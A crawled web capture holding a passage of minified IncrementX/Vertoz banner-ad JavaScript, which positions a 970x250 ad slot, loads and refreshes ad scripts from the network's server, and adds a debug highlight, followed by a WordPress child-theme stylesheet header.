var _=window.vOb.V_h/2/2,o=DOb.ht-_;return e.B_f<=t.V_b&&e.F_t>=t.V_t?ps=e.F_t>=t.V_t&&e.B_f<_?'1':e.F_t>=t.V_t&&e.R_f<=lS&&e.L_f>=t.V_t||e.F_t>=t.V_t&&e.L_f>rS&&e.R_f<t.V_w?'6':'1':e.F_t>=t.V_b?ps=e.R_f<=lS&&e.L_f>=t.V_t||e.L_f>=rS&&e.R_f<DOb.wt?'6':(e.B_f<=o||e.F_t,'3'):(buf=.5*adHeight,pV=t.V_b-buf>=e.F_t&&e.B_f-buf>t.V_t,ps=pV?e.F_t>=t.V_t&&e.R_f<=lS&&e.L_f>=t.V_t||e.F_t>=t.V_t&&e.L_f>=rS&&window.aOb.R_f<=t.V_w?'6':'1':e.R_f<=lS&&e.L_f>=t.V_t||e.L_f>=rS&&e.R_f<=t.V_w?'6':'3')}var p=0,eP='',isInsideIframe=!1,ps=0,buf,pV,t_of_p;try{ if(p==0){aOb={},vOb={},DOb={};var par=(eP=function(){var t=document.getElementsByTagName('script');return t[t.length-1]}()).parentNode;t_of_p=eP.parentNode.nodeName;var adW=eP.getAttribute('adw'),adH=eP.getAttribute('adh');if('HEAD'==t_of_p)p='1';else{var bd=window.top.document.body,h=window.top.document.documentElement;if(DOb.top=window.top.screenY,DOb.wt=window.outerWidth,DOb.ht=Math.max(bd.scrollHeight,bd.offsetHeight,bd.getBoundingClientRect().height,h.clientHeight,h.scrollHeight,h.offsetHeight),vOb.V_t=window.top.pageYOffset,vOb.V_h=window.top.innerHeight,vOb.V_w=window.top.innerWidth,vOb.V_b=vOb.V_t+vOb.V_h,'IFRAME'==t_of_p)console.log('IFRAME'),aOb.F_t=frameElement.offsetTop,aOb.L_f=frameElement.offsetLeft;else{var wrp=document.createElement('div');wrp.id='IXJ114228V7GG989-rfsh';par.replaceChild(wrp,eP),wrp.appendChild(eP);var s_prt=eP.parentNode;aOb.L_f=s_prt.getBoundingClientRect().left-window.scrollX,aOb.F_t=s_prt.getBoundingClientRect().top-window.scrollY}aOb.R_f=aOb.L_f+adW,aOb.B_f=aOb.F_t+adH;var horzCenter=vOb.V_w/2,lS=horzCenter/2,rS=vOb.V_w-lS;onScreen(vOb,aOb),p=ps}}}catch(t){console.log('err')}function getCurrentScript(){ return function() {for (var a = document.getElementsByTagName('script'), scrLen = a.length - 1; 0 <= scrLen; scrLen--) {var scr = a[scrLen], scrSrc;try{ scrSrc = scr.src;}catch(f){continue;}var isFirstCall = (scrSrc.indexOf('vzId') != -1 && scrSrc.indexOf('scripts/ad') == -1);var vzId = (scrSrc.substr(scrSrc.indexOf('?')+1, scrSrc.length).split('&')[0]).split('=')[1];if(isFirstCall && vzId === 'IXJ114228V7GG989'  && scr.getAttribute('data_vz_started') != true){return  scr.setAttribute('data_vz_started','true'), scr};}return null;}();};var vz_ad_width=970 ;var vz_ad_height= 250;var vz_offset_adwidth=0;var vz_offset_adheight=0;var inFrame=window.location !== window.parent.location;var vz_pageConfig = {mobile: {breakpoint: 480},tablet: {breakpoint: 728},desktop: {breakpoint: false}};function vz_setContext(screenWidth) {var mobile = vz_pageConfig.mobile.breakpoint,tablet = vz_pageConfig.tablet.breakpoint,type;if (screenWidth <= mobile) {type = 'mobile';} else if (screenWidth > mobile && screenWidth <= tablet) {type = 'tablet'; } else {type = 'desktop';}return type;}var vz_screenWidth= document.documentElement.clientWidth ||window.innerWidth ||document.body.clientWidth ||document.body.offsetWidth;var vz_screenContext = vz_setContext(vz_screenWidth);if (vz_screenContext=="mobile"&&vz_ad_width>=480&&inFrame==false){vz_offset_adwidth=320;vz_offset_adheight=50;}else if (vz_screenContext=="tablet"&&vz_ad_width>=728&&inFrame==false){vz_offset_adwidth=468;vz_offset_adheight=60;}else{vz_offset_adwidth=vz_ad_width;vz_offset_adheight=vz_ad_height;}var posType;
(function () {
  var viewportWidth = window.innerWidth || document.documentElement.clientWidth;
  var viewportHeight = window.innerHeight || document.documentElement.clientHeight;
  const adElement = document.getElementById('IXJ114228V7GG989-rfsh');
  if (adElement.offsetTop <= viewportHeight) {
    posType = 1;
  } else {
    posType = 2;
  }
}
)();(function() {var targetScr = getCurrentScript();var scrptId = targetScr.parentElement;getCurrentScript().id = 'currntScriptId';if (scrptId.id == undefined) {scrptId.removeChild(document.getElementById('currntScriptId'));}if (document.getElementById('IXJ114228V7GG989-rfsh').parentElement.nodeName == 'BODY') {if(scrptId.id != 'IXJ114228V7GG989-rfsh'){    scrptId.appendChild(document.getElementById('IXJ114228V7GG989-rfsh'));}}var scr1 = document.createElement('script'); var GDPR = scr1.getAttribute('gdpr');    var ClickUrl = scr1.getAttribute('clickurl');    var pageUrl = scr1.getAttribute('pgUrl');    var hostName = scr1.getAttribute('hostname');    var scripts_Honda = document.getElementsByTagName('script');    for (var i = 0; i <= scripts_Honda.length - 1; i++) {      var str = scripts_Honda[i].src;      var url1 = str.match('IXJ114228V7GG989');      if (url1 == 'IXJ114228V7GG989') {        var href = str;        var macro1 = new URL(href);        GDPR = macro1.searchParams.get('GDPR');        ClickUrl = macro1.searchParams.get('ClickUrl');        pageUrl = macro1.searchParams.get('pageUrl');        hostName = macro1.searchParams.get('hostName');        console.log(url1, GDPR);      }    }var ixcb =`${new Date().getFullYear()}${('0' + new Date().getDate()).slice(-2)}${('0' + new Date().getHours()).slice(-2)}${('0' + new Date().getMinutes()).slice(-2)}${('0' + new Date().getSeconds()).slice(-2)}${Math.floor(1000 + Math.random() * 9000)}`;var srcUrl = '//banner.incrementxserv.com/ixads/ad?tkn=IXJ114228V7GG989&p=&oid=0&ref='+r+'&posType='+posType+'&loc='+loc+'&s=970 x 250&gdpr=' + GDPR + '&clk=' + ClickUrl + '&pgUrl=' + pageUrl + '&hostname=' + hostName + '&pos='+p+'&hn=&vzR='+ ixcb +'&autoR=0';scr1.setAttribute('src', srcUrl);document.getElementById('IXJ114228V7GG989-rfsh').appendChild(scr1);})();  setInterval(()=>{var nodeLst = document.getElementById('IXJ114228V7GG989-rfsh').childNodes;for (let i = nodeLst.length - 1; i >= 1; i--) {document.getElementById('IXJ114228V7GG989-rfsh').removeChild(document.getElementById('IXJ114228V7GG989-rfsh').childNodes[i]);}var scr1 = document.createElement('script'); var GDPR = scr1.getAttribute('gdpr');    var ClickUrl = scr1.getAttribute('clickurl');     var pageUrl = scr1.getAttribute('pgUrl');     var hostName = scr1.getAttribute('hostname');    var scripts_Honda = document.getElementsByTagName('script');    for (var i = 0; i <= scripts_Honda.length - 1; i++) {      var str = scripts_Honda[i].src;      var url1 = str.match('IXJ114228V7GG989');      if (url1 == 'IXJ114228V7GG989') {        var href = str;        var macro1 = new URL(href);        GDPR = macro1.searchParams.get('GDPR');        ClickUrl = macro1.searchParams.get('ClickUrl');        pageUrl = macro1.searchParams.get('pageUrl');        hostName = macro1.searchParams.get('hostName');        console.log(url1, GDPR);      }    }var posType;
  var viewportWidth = window.innerWidth || document.documentElement.clientWidth;
  var viewportHeight = window.innerHeight || document.documentElement.clientHeight;
  const adElement = document.getElementById('IXJ114228V7GG989-rfsh');
  if (adElement.offsetTop <= viewportHeight) {
    posType = 1;
  } else {
    posType = 2;
  }
var ixcb =`${new Date().getFullYear()}${('0' + new Date().getDate()).slice(-2)}${('0' + new Date().getHours()).slice(-2)}${('0' + new Date().getMinutes()).slice(-2)}${('0' + new Date().getSeconds()).slice(-2)}${Math.floor(1000 + Math.random() * 9000)}`;var srcUrl = '//banner.incrementxserv.com/ixads/ad?tkn=IXJ114228V7GG989&p=&oid=0&ref='+r + '&posType = '+posType + ' &loc='+loc+'&s=970 x 250&gdpr=' + GDPR + '&clk=' + ClickUrl + '&pgUrl=' + pageUrl + '&hostname=' + hostName +  '&pos='+p+'&hn=&vzR='+ ixcb +'&autoR=1';scr1.setAttribute('src', srcUrl);document.getElementById('IXJ114228V7GG989-rfsh').appendChild(scr1);}, 40000);setTimeout(() => {
  (function () {
    var vurl = window.top.location.href;
    if (vurl.indexOf('#spotix') > 1) {
      var vertoz = document.querySelectorAll("iframe");
      for (var i = 0; i <= vertoz.length; i++) {
        if (vertoz[i].id.slice(0, 10) == 'vertozuid_') {
          if (vertoz[i].contentWindow.parent.frameElement == null) {
            var style = document.createElement('style');
            var keyframes = `@keyframes blink{0%,100%{border-color:red}25%{border-color:#ff0}50%{border-color:#00f}75%{border-color:green}}`;
            style.innerHTML = keyframes;
            vertoz[i].appendChild(style);
            vertoz[i].style.border = '8px solid'
            vertoz[i].style.animation = 'blink 2s infinite';
          } else {
            var childIframeID = vertoz[i].contentWindow.parent;
            var idd = childIframeID.frameElement;
            var style2 = document.createElement('style');
            var keyframes2 = `@keyframes blink{0%,100%{border-color:red}25%{border-color:#ff0}50%{border-color:#00f}75%{border-color:green}}`;
            style2.innerHTML = keyframes2;
            idd.appendChild(style2);
            idd.style.border = '8px solid'
            idd.style.animation = 'blink 2s infinite';
          }
        }
      }
    }
  }
  )();
}
  , 10000);

--- FILE ---
content_type: text/css
request_url: https://theglobaltopics.com/wp-content/themes/web-blog-child/style.css?ver=1.1.1.1683873727
body_size: 240
content:
/*
Theme Name: Web Blog Child
Theme URI: https://adorethemes.com/downloads/web-blog/
Template: web-blog
Author: Adore Themes
Author URI: https://adorethemes.com/
Description: Web Blog theme is a minimal, lightweight and customizer based WordPress theme for creating beautiful fast loading and accessible websites and also a new generation clean design blog theme. This theme is perfect for a fashion blog, lifestyle blog, travel blog, food blog, photography blog, and many more. It is designed and developed primarily to create professional blogging websites. It is a simple, easy-to-use, modern and creative, user-friendly WordPress theme. It’s ideal for all personal or professional lifestyle bloggers who are looking for stylish designs for their websites. Web Blog is mobile-friendly, cross-browser compatible. Regardless of the different mobile devices, computers, and screen sizes, it looks great on all of them. We can also use the theme to create blogs in any language because it is translation-ready. Overall, Web Blog offers almost everything required to build a unique and engaging blog website. Live preview : https://demo.adorethemes.com/web-blog/
Tags: custom-background,custom-header,custom-logo,custom-menu,featured-images,footer-widgets,left-sidebar,right-sidebar,blog,one-column,portfolio,photography,theme-options,threaded-comments,translation-ready
Version: 1.1.1.1683873727
Updated: 2023-05-12 06:42:07

*/

